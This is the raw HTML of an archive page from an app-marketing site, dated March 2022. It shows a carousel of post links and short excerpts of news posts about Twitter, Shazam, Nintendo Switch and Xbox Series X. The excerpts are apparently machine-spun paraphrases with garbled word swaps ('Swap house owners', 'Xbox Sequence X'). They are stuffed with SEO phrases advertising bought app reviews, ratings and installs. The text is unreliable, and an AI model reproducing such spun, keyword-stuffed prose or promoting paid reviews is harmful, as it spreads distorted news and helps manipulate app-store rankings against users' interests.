																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg" class="carousel-post-image wp-post-image" alt="aso keyword analysis" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/17-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/17-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-title-link">The Most Downloaded + Highest Earning Apps in October</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg" class="carousel-post-image wp-post-image" alt="app promotion strategy" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/53-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/53-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-title-link">League of Legends: Wild Rift Reaches $150M Milestone</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg" class="carousel-post-image wp-post-image" alt="turn off idfa iphone" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/65-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-title-link">GAMEE Launches Blockchain Mobile Gaming Platform Arc8</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-image-link">
									<img width="873" height="490" src="https://appmarketing.top/wp-content/uploads/2021/11/25.png" class="carousel-post-image wp-post-image" alt="iOS 14.5 update affected" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/25.png 873w, https://appmarketing.top/wp-content/uploads/2021/11/25-300x168.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/25-768x431.png 768w" sizes="(max-width: 873px) 100vw, 873px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-title-link">How were major app platforms affected by the iOS 14.5 update?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg" class="carousel-post-image wp-post-image" alt="increase app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/85-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/85-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-title-link">Murka Acquires Mobile Deluxe, a Solitaire Game Studio</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-image-link">
									<img width="900" height="473" src="https://appmarketing.top/wp-content/uploads/2021/11/27.png" class="carousel-post-image wp-post-image" alt="HDC 2021" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/27.png 900w, https://appmarketing.top/wp-content/uploads/2021/11/27-300x158.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/27-768x404.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-title-link">Huawei packs a punch at HDC 2021 with the latest developer technologies and announcements</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

						<header>
					<h1 class="page-title screen-reader-text">Month: <span>March 2022</span></h1>
				</header>
				
<article id="post-1021" class="pb-article pb-archive post-1021 post type-post status-publish format-standard hentry category-app-marketing-insights tag-android-app-rank tag-buy-downloads-android tag-buy-reviews-app-store">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/twitter-stops-showing-you-recent-tweets-by-default-in-a-change-that-most-users-despise/" rel="bookmark">Twitter stops showing you recent tweets by default in a change that most users despise</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/twitter-stops-showing-you-recent-tweets-by-default-in-a-change-that-most-users-despise/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-31T06:19:21+00:00">March 31, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
				<div class="entry-summary">
			<p>Twitter has stopped displaying you a chronological timeline by default, however you may nonetheless manually swap to displaying latest tweets first should you like. &nbsp; Table of Content twitter updating buy downloads android android app rank buy reviews app store Twitter has enraged customers by switching from chronological feed ordering to an algorithmically-served one, designed&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/twitter-stops-showing-you-recent-tweets-by-default-in-a-change-that-most-users-despise/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Twitter stops showing you recent tweets by default in a change that most users despise&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1021 -->

<article id="post-1018" class="pb-article pb-archive post-1018 post type-post status-publish format-standard hentry category-app-marketing-insights tag-app-store-ranking-service tag-buy-installs-for-app tag-ios-app-ratings">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/shazam-now-lets-you-explore-upcoming-live-music-shows-tickets-on-sale-and-more/" rel="bookmark">Shazam now lets you explore upcoming live music shows, tickets on sale and more</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/shazam-now-lets-you-explore-upcoming-live-music-shows-tickets-on-sale-and-more/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-31T03:30:21+00:00">March 31, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
				<div class="entry-summary">
			<p>The Apple-owned Shazam app has gained the ability to browse live shows and concert information on Shazam, find tickets on sale and more. &nbsp; Table of Content Shazam buy installs for app app store ranking service ios app ratings Apple-owned Shazam is rolling out new features letting you browse information about live music shows that&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/shazam-now-lets-you-explore-upcoming-live-music-shows-tickets-on-sale-and-more/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Shazam now lets you explore upcoming live music shows, tickets on sale and more&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1018 -->

<article id="post-1006" class="pb-article pb-archive post-1006 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-app-installs-and-reviews tag-buy-app-ratings-ios tag-buy-keyword-installs-ios">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/switch-owners-can-now-group-games-in-folders/" rel="bookmark">Switch owners can now group games in folders</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/switch-owners-can-now-group-games-in-folders/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-30T03:21:20+00:00">March 30, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/switch-owners-can-now-group-games-in-folders/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/48-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Switch owners can now group games in folders" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2022/03/48-2.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/48-2-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Nintendo launched the Swap greater than 5 years in the past, and for some purpose, they’re simply getting round to giving customers the flexibility to group video games in folders. That’s proper; Swap house owners can now arrange all their video games in folders because of a new firmware replace. &nbsp; Table of Content games buy keyword installs ios&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/switch-owners-can-now-group-games-in-folders/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Switch owners can now group games in folders&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1006 -->

<article id="post-1003" class="pb-article pb-archive post-1003 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-app-store-reviews tag-buy-ios-installs tag-buy-ios-keyword-installs">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/tips-for-finally-locating-an-xbox-series-x/" rel="bookmark">Tips for finally locating an Xbox Series X</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/tips-for-finally-locating-an-xbox-series-x/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-30T02:08:26+00:00">March 30, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/tips-for-finally-locating-an-xbox-series-x/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/38-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips for finally locating an Xbox Series X" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/38-1.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/38-1-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>As with every new console, the scramble to accumulate one has left items flying off the cabinets. Xbox Sequence X is slated to promote over 30 million items by 2023 — however many individuals need their console now. &nbsp; Table of Content Xbox Series X buy ios keyword installs buy ios installs buy app store reviews With the Xbox&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/tips-for-finally-locating-an-xbox-series-x/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Tips for finally locating an Xbox Series X&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1003 -->

<article id="post-1000" class="pb-article pb-archive post-1000 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-for-mobile-games tag-buy-ios-keyword-installs tag-google-play-store-algorithm">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/how-does-the-digital-twin-and-metaverse-technologies-relate/" rel="bookmark">How does the digital twin and metaverse technologies relate?</a></h2>		<div class="entry-meta">
					<span class="posted-on">
